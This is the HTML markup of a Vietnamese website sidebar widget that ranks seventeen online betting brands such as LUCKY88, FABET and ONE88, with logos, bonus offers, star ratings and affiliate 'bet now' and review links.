		<aside id="text-2" class="widget widget_text"><span class="widget-title "><span>Danh sách nhà cái uy tín</span></span><div class="is-divider small"></div>			<div class="textwidget">
			 <div class="list__nhacai news-widget-widget news-style-22">
			    
			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >1 </span><a href="https://nhacaiuytin.contractors/nha_cai/lucky88/">
						   				<img loading="lazy" decoding="async" width="512" height="512" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20512%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2024/05/lucky88-logo.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="LUCKY88" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>LUCKY88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2021/10/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin.contractors/linklucky88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin.contractors/lucky88/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >2 </span><a href="https://nhacaiuytin.contractors/nha_cai/fabet/">
						   				<img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2022/02/LOGO_FABET_300x300.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FABET" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>FABET</span><p class="khuyen_mai">Khuyến mãi 20 triệu</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2021/10/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin.contractors/linkfabet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin.contractors/fabet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >3 </span><a href="https://nhacaiuytin.contractors/nha_cai/one88/">
						   				<img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2024/10/Logo_One88_vuong500.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="ONE88" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>ONE88</span><p class="khuyen_mai">Khuyến mãi 18 triệu</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2021/10/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin.contractors/linkone88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin.contractors/one88/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >4 </span><a href="https://nhacaiuytin.contractors/nha_cai/saobet/">
						   				<img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="lazy-load attachment-large size-large wp-post-image" alt="" title="SAOBET" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>SAOBET</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2021/10/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin.contractors/linksaobet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >5 </span><a href="https://nhacaiuytin.contractors/nha_cai/sinbet/">
						   				<img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="SINBET" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>SINBET</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2021/10/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin.contractors/linksinbet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >6 </span><a href="https://nhacaiuytin.contractors/nha_cai/tot88/">
						   				<img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2025/06/Logo_TOT_Tron300_2.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="TOT88" srcset="" data-srcset="https://nhacaiuytin.contractors/wp-content/uploads/2025/06/Logo_TOT_Tron300_2.png 300w, https://nhacaiuytin.contractors/wp-content/uploads/2025/06/Logo_TOT_Tron300_2-40x40.png 40w, https://nhacaiuytin.contractors/wp-content/uploads/2025/06/Logo_TOT_Tron300_2-50x50.png 50w, https://nhacaiuytin.contractors/wp-content/uploads/2025/06/Logo_TOT_Tron300_2-100x100.png 100w, https://nhacaiuytin.contractors/wp-content/uploads/2025/06/Logo_TOT_Tron300_2-120x120.png 120w, https://nhacaiuytin.contractors/wp-content/uploads/2025/06/Logo_TOT_Tron300_2-135x135.png 135w, https://nhacaiuytin.contractors/wp-content/uploads/2025/06/Logo_TOT_Tron300_2-270x270.png 270w, https://nhacaiuytin.contractors/wp-content/uploads/2025/06/Logo_TOT_Tron300_2-32x32.png 32w, https://nhacaiuytin.contractors/wp-content/uploads/2025/06/Logo_TOT_Tron300_2-70x70.png 70w, https://nhacaiuytin.contractors/wp-content/uploads/2025/06/Logo_TOT_Tron300_2-80x80.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>TOT88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2021/10/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin.contractors/linktot88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >7 </span><a href="https://nhacaiuytin.contractors/nha_cai/dabet/">
						   				<img loading="lazy" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2021/10/Logo_Dabet_05.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="DABET" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>DABET</span><p class="khuyen_mai">Khuyến mãi 15 triệu</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>2</span>
                    <div class="sale"> <a href="###"> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2021/10/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin.contractors/linkdabet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin.contractors/dabet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >8 </span><a href="https://nhacaiuytin.contractors/nha_cai/fcb8/">
						   				<img loading="lazy" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20150%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2022/02/LOGO_FC88.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FC88" srcset="" data-srcset="https://nhacaiuytin.contractors/wp-content/uploads/2022/02/LOGO_FC88.png 150w, https://nhacaiuytin.contractors/wp-content/uploads/2022/02/LOGO_FC88-40x40.png 40w, https://nhacaiuytin.contractors/wp-content/uploads/2022/02/LOGO_FC88-50x50.png 50w, https://nhacaiuytin.contractors/wp-content/uploads/2022/02/LOGO_FC88-100x100.png 100w, https://nhacaiuytin.contractors/wp-content/uploads/2022/02/LOGO_FC88-120x120.png 120w, https://nhacaiuytin.contractors/wp-content/uploads/2022/02/LOGO_FC88-135x135.png 135w, https://nhacaiuytin.contractors/wp-content/uploads/2022/02/LOGO_FC88-32x32.png 32w, https://nhacaiuytin.contractors/wp-content/uploads/2022/02/LOGO_FC88-70x70.png 70w, https://nhacaiuytin.contractors/wp-content/uploads/2022/02/LOGO_FC88-80x80.png 80w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>FC88</span><p class="khuyen_mai">Khuyến mãi 10 triệu</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2021/10/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin.contractors/linkfcb8" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin.contractors/fcb8/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >9 </span><a href="https://nhacaiuytin.contractors/nha_cai/nbet/">
						   				<img loading="lazy" decoding="async" width="512" height="512" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20512%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2024/10/logo-NBET.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="NBET" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>NBET</span><p class="khuyen_mai">Khuyến mãi 5 triệu</p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2021/10/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin.contractors/linknbet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin.contractors/nbet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >10 </span><a href="https://nhacaiuytin.contractors/nha_cai/kong88/">
						   				<img loading="lazy" decoding="async" width="168" height="168" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20168%20168%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2025/03/kong88.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="KONG88" srcset="" data-srcset="https://nhacaiuytin.contractors/wp-content/uploads/2025/03/kong88.png 168w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/kong88-40x40.png 40w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/kong88-50x50.png 50w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/kong88-100x100.png 100w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/kong88-120x120.png 120w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/kong88-135x135.png 135w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/kong88-32x32.png 32w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/kong88-70x70.png 70w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/kong88-80x80.png 80w" sizes="auto, (max-width: 168px) 100vw, 168px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>KONG88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>20</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2021/10/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin.contractors/linkkong88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >11 </span><a href="https://nhacaiuytin.contractors/nha_cai/va88/">
						   				<img loading="lazy" decoding="async" width="700" height="700" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20700%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2025/03/AVA-TIKTOK-700x700.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="VA88" srcset="" data-srcset="https://nhacaiuytin.contractors/wp-content/uploads/2025/03/AVA-TIKTOK-700x700.png 700w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/AVA-TIKTOK-40x40.png 40w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/AVA-TIKTOK-50x50.png 50w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/AVA-TIKTOK-100x100.png 100w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/AVA-TIKTOK-120x120.png 120w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/AVA-TIKTOK-135x135.png 135w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/AVA-TIKTOK-270x270.png 270w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/AVA-TIKTOK-450x450.png 450w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/AVA-TIKTOK-479x479.png 479w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/AVA-TIKTOK-570x570.png 570w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/AVA-TIKTOK-767x767.png 767w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/AVA-TIKTOK-32x32.png 32w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/AVA-TIKTOK-70x70.png 70w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/AVA-TIKTOK-80x80.png 80w, https://nhacaiuytin.contractors/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>VA88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2021/10/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin.contractors/linkva88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >12 </span><a href="https://nhacaiuytin.contractors/nha_cai/fa88/">
						   				<img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2024/04/fa88.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FA88" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>FA88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>7</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2021/10/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin.contractors/linkfa88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >13 </span><a href="https://nhacaiuytin.contractors/nha_cai/hitclub/">
						   				<img loading="lazy" decoding="async" width="512" height="512" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20512%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2023/11/hitclub.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="HitClub" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>HitClub</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>6</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2021/10/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin.contractors/linkhit" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >14 </span><a href="https://nhacaiuytin.contractors/nha_cai/ta88/">
						   				<img loading="lazy" decoding="async" width="158" height="102" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20158%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2021/10/ta88.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="TA88" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>TA88</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>4</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2021/10/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin.contractors/linkta88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin.contractors/ta88/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >15 </span><a href="https://nhacaiuytin.contractors/nha_cai/oxbet/">
						   				<img loading="lazy" decoding="async" width="200" height="200" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20200%20200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2022/06/OXBET-LogoGIF-100x100-1.gif" class="lazy-load attachment-large size-large wp-post-image" alt="" title="OXBET" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>OXBET</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>6</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2021/10/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin.contractors/linkoxbet/" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin.contractors/oxbet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >16 </span><a href="https://nhacaiuytin.contractors/nha_cai/11bet/">
						   				<img loading="lazy" decoding="async" width="700" height="700" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20700%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2024/05/11bet-logo-700x700.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="11BET" srcset="" data-srcset="https://nhacaiuytin.contractors/wp-content/uploads/2024/05/11bet-logo-700x700.jpeg 700w, https://nhacaiuytin.contractors/wp-content/uploads/2024/05/11bet-logo-768x768.jpeg 768w, https://nhacaiuytin.contractors/wp-content/uploads/2024/05/11bet-logo.jpeg 1000w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>11BET</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2021/10/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin.contractors/link11bet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin.contractors/11bet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

			    						   <div class="news-item-posts"> 
						   		<div class="nth_child_img nth__nth">
						   			<span  class="" >17 </span><a href="https://nhacaiuytin.contractors/nha_cai/388bet/">
						   				<img loading="lazy" decoding="async" width="700" height="700" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20700%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhacaiuytin.contractors/wp-content/uploads/2024/05/388bet-700x700.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="388BET" srcset="" data-srcset="https://nhacaiuytin.contractors/wp-content/uploads/2024/05/388bet-700x700.jpeg 700w, https://nhacaiuytin.contractors/wp-content/uploads/2024/05/388bet-768x768.jpeg 768w, https://nhacaiuytin.contractors/wp-content/uploads/2024/05/388bet.jpeg 1000w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a>
						   		</div>
						   		<div class="nth_child_thuong nth__nth ">
						   			<span>388BET</span><p class="khuyen_mai"></p>
						   		</div>
						   		<div class="nth_child_star nth__nth">
						   			<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span>
                    <div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2021/10/hot.gif" alt="logo khuyen mai"></a></div></div>
						   		</div>
						   		
						   		<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://nhacaiuytin.contractors/link388bet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Cược ngay</a><a class="review" href="https://nhacaiuytin.contractors/388bet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
	
						   </div>

